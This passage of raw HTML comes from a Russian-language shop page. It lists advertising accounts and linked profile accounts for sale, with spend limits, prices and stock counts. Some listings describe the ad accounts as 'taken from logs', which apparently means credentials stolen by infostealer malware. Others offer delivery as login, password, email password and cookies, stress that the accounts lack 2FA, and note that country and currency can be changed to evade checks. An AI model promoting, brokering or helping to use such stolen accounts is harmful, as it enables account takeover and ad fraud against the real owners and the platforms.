		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3978753&quot;,&quot;name&quot;:&quot;\ud83c\uddf5\ud83c\udded \ud83d\ude80 KING new (no 2FA) + \ud83d\udd10 6 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432 \u043b\u0438\u043c\u0438\u0442 $50&quot;,&quot;name_en&quot;:&quot;\ud83c\uddf5\ud83c\udded \ud83d\ude80 KING \u043d\u043e\u0432\u044b\u0439 (\u0431\u0435\u0437 2FA) + \ud83d\udd10 6 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432 \u043b\u0438\u043c\u0438\u0442 50$&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;30&quot;,&quot;price&quot;:&quot;755.10&quot;,&quot;price_pp&quot;:&quot;10.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_25957" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Свежие аккаунты, год регистрации&amp;nbsp;2025&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Прилинковано 7 РК&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;РК с лимитом 50$&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0);&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255);&quot;&gt;Можно изменить страну, валюту, часовой пояс&lt;/span&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0);&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255);&quot;&gt;Выдается соц на который расшарены 9 РК&lt;/span&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Перед выдачей проверяется на валид&lt;/span&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0);&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255);&quot;&gt;&lt;/span&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;/div&gt;">
			<td><a id="goods_3978752" href="/goods/info/3978752--king-new-no-2fa-7-akkauntov-limit-50"><img class="iconurl" src="">🇵🇭 🚀 KING new (no 2FA) + 🔐 7 аккаунтов лимит $50</a></td>
			<td title="В наличии 17 шт." class="td-count">17</td>
			<td class="td-price">12.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3978752')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3978752&quot;,&quot;name&quot;:&quot;\ud83c\uddf5\ud83c\udded \ud83d\ude80 KING new (no 2FA) + \ud83d\udd10 7 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432 \u043b\u0438\u043c\u0438\u0442 $50&quot;,&quot;name_en&quot;:&quot;\ud83c\uddf5\ud83c\udded \ud83d\ude80 KING \u043d\u043e\u0432\u044b\u0439 (\u0431\u0435\u0437 2FA) + \ud83d\udd10 7 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432 \u043b\u0438\u043c\u0438\u0442 50$&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;17&quot;,&quot;price&quot;:&quot;906.12&quot;,&quot;price_pp&quot;:&quot;12.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_25957" title="&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;спендовые аккаунты, то есть РК снятые с логов&lt;/span&gt;&lt;br style=&quot;color: rgb(255, 255, 255);&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Мы даем скрины, типо какие сейчас есть, везде разные спенды, пояс, страна&lt;/span&gt;&lt;br style=&quot;color: rgb(255, 255, 255);&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;выдача через Телеграм&lt;/span&gt;&lt;br style=&quot;color: rgb(255, 255, 255);&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Расшарка только на соц клиента&lt;/span&gt;">
			<td><a id="goods_3714011" href="/goods/info/3714011-spendovye-1500-limit-usdeurgbp"><img class="iconurl" src="">🔥Спендовые 1500 лимит USD/EUR/GBP</a></td>
			<td title="В наличии 11 шт." class="td-count">11</td>
			<td class="td-price">90.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3714011')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3714011&quot;,&quot;name&quot;:&quot;\ud83d\udd25\u0421\u043f\u0435\u043d\u0434\u043e\u0432\u044b\u0435 1500 \u043b\u0438\u043c\u0438\u0442 USD\/EUR\/GBP&quot;,&quot;name_en&quot;:&quot;\ud83d\udd25Spend 1500 limit USD\/EUR\/GBP&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;11&quot;,&quot;price&quot;:&quot;6795.90&quot;,&quot;price_pp&quot;:&quot;90.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_25957" title="&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;спендовые аккаунты, то есть РК снятые с логов&lt;/span&gt;&lt;br style=&quot;color: rgb(255, 255, 255);&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Мы даем скрины, типо какие сейчас есть, везде разные спенды, пояс, страна&lt;/span&gt;&lt;br style=&quot;color: rgb(255, 255, 255);&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;выдача через Телеграм&lt;/span&gt;&lt;br style=&quot;color: rgb(255, 255, 255);&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Расшарка только на соц клиента&lt;/span&gt;">
			<td><a id="goods_3714010" href="/goods/info/3714010-spendovye-250-limit-eurgbp"><img class="iconurl" src="">🔥Спендовые 250 лимит EUR/GBP</a></td>
			<td title="В наличии 18 шт." class="td-count">18</td>
			<td class="td-price">73.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3714010')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3714010&quot;,&quot;name&quot;:&quot;\ud83d\udd25\u0421\u043f\u0435\u043d\u0434\u043e\u0432\u044b\u0435 250 \u043b\u0438\u043c\u0438\u0442 EUR\/GBP&quot;,&quot;name_en&quot;:&quot;\ud83d\udd25Spend limit 250 EUR\/GBP&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;18&quot;,&quot;price&quot;:&quot;5512.23&quot;,&quot;price_pp&quot;:&quot;73.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_25957" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Свежие аккаунты, год регистрации&amp;nbsp;2025&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Прилинковано 8 РК&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;РК с лимитом 50$&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0);&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255);&quot;&gt;Можно изменить страну, валюту, часовой пояс&lt;/span&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0);&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255);&quot;&gt;Выдается соц на который расшарены 9 РК&lt;/span&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Перед выдачей проверяется на валид&lt;/span&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0);&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255);&quot;&gt;&lt;/span&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;/div&gt;">
			<td><a id="goods_3978751" href="/goods/info/3978751--king-new-no-2fa-8-akkauntov-limit-50"><img class="iconurl" src="">🇵🇭 🚀 KING new (no 2FA) + 🔐 8 аккаунтов лимит $50</a></td>
			<td title="В наличии 18 шт." class="td-count">18</td>
			<td class="td-price">14.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3978751')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3978751&quot;,&quot;name&quot;:&quot;\ud83c\uddf5\ud83c\udded \ud83d\ude80 KING new (no 2FA) + \ud83d\udd10 8 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432 \u043b\u0438\u043c\u0438\u0442 $50&quot;,&quot;name_en&quot;:&quot;\ud83c\uddf5\ud83c\udded \ud83d\ude80 KING \u043d\u043e\u0432\u044b\u0439 (\u0431\u0435\u0437 2FA) + \ud83d\udd10 8 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432 \u043b\u0438\u043c\u0438\u0442 50$&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;18&quot;,&quot;price&quot;:&quot;1057.14&quot;,&quot;price_pp&quot;:&quot;14.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_25957" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Аккаунт (личка), к которому прилинкована рк 250&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;OLD(2008-2023)&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;НЕТ 2Fa&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Валюта USD&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Часовой пояс +7&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;страна USA (НЕЛЬЗЯ изменить страну/часовой пояс/валюту)&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;При подвязке карты лимит не дропается&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0);&quot;&gt;Формат выдачи&lt;/span&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;: логин|пароль|почта|пароль от почты|запасная почта|cookies. Выдача через саппорта.&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;">
			<td><a id="goods_3712605" href="/goods/info/3712605--usa-akkaunt-lichka-rk-250-old2008-2023-valyuta-usd-chasovoy-poyas-7"><img class="iconurl" src=""><img src="https://i.imgur.com/Ohcj1Rr.gif" width="25" height="25"><span style="color: #ff0000;"> <b>USA</b> </span><b> | Аккаунт (личка) рк 250$ </b>| OLD(2008-2023) | Валюта USD | Часовой пояс +7</a></td>
			<td title="В наличии 10 шт." class="td-count">10</td>
			<td class="td-price">48.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3712605')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3712605&quot;,&quot;name&quot;:&quot;&lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot;&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;USA&lt;\/b&gt; &lt;\/span&gt;&lt;b&gt; | \u0410\u043a\u043a\u0430\u0443\u043d\u0442 (\u043b\u0438\u0447\u043a\u0430) \u0440\u043a 250$ &lt;\/b&gt;| OLD(2008-2023) | \u0412\u0430\u043b\u044e\u0442\u0430 USD | \u0427\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441 +7&quot;,&quot;name_en&quot;:&quot;&lt;img src=\&quot;https:\/\/i.imgur.com\/Ohcj1Rr.gif\&quot; width=\&quot;25\&quot; height=\&quot;25\&quot;&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;USA&lt;\/b&gt; &lt;\/span&gt;&lt;b&gt; | Account (personal) rk 250$ &lt;\/b&gt;| OLD(2008-2023) | Currency USD | Time zone +7&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;10&quot;,&quot;price&quot;:&quot;3624.48&quot;,&quot;price_pp&quot;:&quot;48.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_25957" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;&lt;br class=&quot;Apple-interchange-newline&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Старый аккаунт, год регистрации 2023&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;На акк рсшарен РК с лимитом 250&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;Сильные аккаунты, по тестам показали хорошие результаты&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0);&quot;&gt;Формат выдачи&lt;/span&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;&amp;nbsp;Лог,пасс,2фа,лог пасс от почты&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;">
			<td><a id="goods_3703842" href="/goods/info/3703842--set-king-old-tier-2-akkaunt-250-old-method-2023-menyaetsya-strana-valyuta-poyas"><img class="iconurl" src="">🇵🇭 👑 SET: KING OLD + TIER-2 Аккаунт 250$ OLD METHOD 2023 (Меняется страна, валюта, пояс)</a></td>
			<td title="В наличии 16 шт." class="td-count">16</td>
			<td class="td-price">62.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3703842')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3703842&quot;,&quot;name&quot;:&quot;\ud83c\uddf5\ud83c\udded \ud83d\udc51 SET: KING OLD + TIER-2 \u0410\u043a\u043a\u0430\u0443\u043d\u0442 250$ OLD METHOD 2023 (\u041c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441\u0442\u0440\u0430\u043d\u0430, \u0432\u0430\u043b\u044e\u0442\u0430, \u043f\u043e\u044f\u0441)&quot;,&quot;name_en&quot;:&quot;\ud83c\uddf5\ud83c\udded \ud83d\udc51 SET: KING OLD + TIER-2 \u0410\u043a\u043a\u0430\u0443\u043d\u0442 250$ OLD METHOD 2023 (\u041c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441\u0442\u0440\u0430\u043d\u0430, \u0432\u0430\u043b\u044e\u0442\u0430, \u043f\u043e\u044f\u0441)&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;16&quot;,&quot;price&quot;:&quot;4681.62&quot;,&quot;price_pp&quot;:&quot;62.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_25957" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;line-height: 1.2;&quot;&gt;&lt;div bis_skin_checked=&quot;1&quot; style=&quot;line-height: 1.2;&quot;&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(239, 239, 239);&quot;&gt;✅ 250 лимит, можно сменить валюту, страну, пояс&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p2&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;; min-height: 15px;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(239, 239, 239);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(239, 239, 239);&quot;&gt;Warranty Policy:&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(239, 239, 239);&quot;&gt;✅ Гарантия на первый вход в соц&lt;/span&gt;&lt;/p&gt;&lt;p class=&quot;p1&quot; style=&quot;margin-bottom: 0px; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-size-adjust: none; font-kerning: auto; font-optical-sizing: auto; font-feature-settings: normal; font-variation-settings: normal; font-variant-position: normal; font-variant-emoji: normal; font-stretch: normal; line-height: normal; font-family: &amp;quot;Helvetica Neue&amp;quot;;&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(239, 239, 239);&quot;&gt;✅ Гарантия на дроп лимита на 2 дня&lt;/span&gt;&lt;/p&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;">
			<td><a id="goods_3574094" href="/goods/info/3574094--set-king-tier-1-akkaunt-250-2-3-mes-otlezhka-menyaetsya-strana-valyuta-poyas"><img class="iconurl" src="">🇵🇭 SET: KING + TIER-1 Аккаунт 250$ 2-3 МЕС ОТЛЕЖКА (Меняется страна, валюта, пояс)</a></td>
			<td title="В наличии 6 шт." class="td-count">6</td>
			<td class="td-price">35.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3574094')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;3574094&quot;,&quot;name&quot;:&quot;\ud83c\uddf5\ud83c\udded SET: KING + TIER-1 \u0410\u043a\u043a\u0430\u0443\u043d\u0442 250$ 2-3 \u041c\u0415\u0421 \u041e\u0422\u041b\u0415\u0416\u041a\u0410 (\u041c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441\u0442\u0440\u0430\u043d\u0430, \u0432\u0430\u043b\u044e\u0442\u0430, \u043f\u043e\u044f\u0441)&quot;,&quot;name_en&quot;:&quot;\ud83c\uddf5\ud83c\udded SET: KING + TIER-1 Account $250 2-3 MONTHS OF USE (Country, currency, and time zone vary)&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;6&quot;,&quot;price&quot;:&quot;2642.85&quot;,&quot;price_pp&quot;:&quot;35.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_25957" title="&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Олд аккаунты 2023-2024 год создания&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;РК с лимитом 250$&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0);&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255);&quot;&gt;Можно изменить страну, валюту, часовой пояс&lt;/span&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;br&gt;&lt;/div&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;/div&gt;&lt;div bis_skin_checked=&quot;1&quot;&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 0, 0);&quot;&gt;Формат выдачи&lt;/span&gt;&lt;span style=&quot;color: rgb(255, 255, 255); background-color: rgb(0, 0, 0);&quot;&gt;&amp;nbsp;Лог,пасс,2фа,лог пасс от почты)&lt;/span&gt;&lt;/div&gt;&lt;/div&gt;">
			<td><a id="goods_3616123" href="/goods/info/3616123--real-250-limit-akkaunt-tier-2-old-method-2023-2024-menyaetsya-strana-valyuta-poyas"><img class="iconurl" src="">🇵🇭 REAL: 250$ limit аккаунт TIER-2 OLD METHOD 2023-2024 (Меняется страна, валюта, пояс)</a></td>
			<td title="В наличии 16 шт." class="td-count">16</td>
			<td class="td-price">67.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('3616123')">Купить</a></li>
